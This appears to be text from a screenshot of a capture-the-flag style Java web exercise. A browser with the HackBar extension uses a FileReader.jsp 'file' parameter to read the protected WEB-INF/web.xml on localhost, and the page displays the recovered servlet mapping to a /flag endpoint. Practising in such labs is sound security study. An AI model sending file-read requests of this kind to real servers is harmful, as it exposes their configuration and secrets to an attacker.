 1 <?xml version="1.0" encoding="UTF-8"?>
2 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
3          xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4          xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
5          version="4.0">
6     <servlet>
7         <servlet-name>flagServlet</servlet-name>
8         <servlet-class>com.example.fileoperate.flagServlet</servlet-class>
9     </servlet>
10     <servlet-mapping>
11         <servlet-name>flagServlet</servlet-name>
12         <url-pattern>/flag</url-pattern>
13     </servlet-mapping>
14 </web-app>
15
16
17
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL view-source:http://localhost:8082/fileOperate_war_exploded/FileReader.jsp?file=WEB-INF/web.xml
Split URL